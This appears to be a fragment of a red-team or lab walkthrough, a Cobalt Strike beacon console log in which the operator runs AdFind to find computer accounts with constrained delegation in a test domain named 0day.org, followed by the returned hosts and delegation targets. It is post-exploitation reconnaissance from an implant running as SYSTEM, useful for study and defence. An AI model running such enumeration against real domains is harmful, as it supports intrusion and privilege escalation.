 beacon> shell AdFind -b "DC=0day,DC=org" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto
[*] Tasked beacon to run: AdFind -b "DC=0day,DC=org" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto
[+] host called home, sent: 145 bytes
[+] received output:
AdFind V01.59.00cpp Joe Richards (support@joeware.net) May 2023
Using server: OWA2010SP3.0day.org:389
Directory: Windows Server 2008 R2
dn:CN=WIN-3BFV5JU2Q4A,CN=Computers,DC=0day,DC=org
>msDS-AllowedToDelegateTo: cifs/OWA2010SP3.0day.org/0day.org
>msDS-AllowedToDelegateTo: cifs/OWA2010SP3.0day.org
>msDS-AllowedToDelegateTo: cifs/OWA2010SP3
>msDS-AllowedToDelegateTo: cifs/OWA2010SP3.0day.org/0DAY
>msDS-AllowedToDelegateTo: cifs/OWA2010SP3/0DAY
dn:CN=WIN-U7VV2NU5E5Q,CN=Computers,DC=0day,DC=org
>msDS-AllowedToDelegateTo: cifs/WIN-U7VV2NU5E5Q.0day.org
>msDS-AllowedToDelegateTo: cifs/WIN-U7VV2NU5E5Q
2 Objects returned
[WIN-3BFV5JU2Q4A] - x64 | SYSTEM * | 1692 - x64
beacon>